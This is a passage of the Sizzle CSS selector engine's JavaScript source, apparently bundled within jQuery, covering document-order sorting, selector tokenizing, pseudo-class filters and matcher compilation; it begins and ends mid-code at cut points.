				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
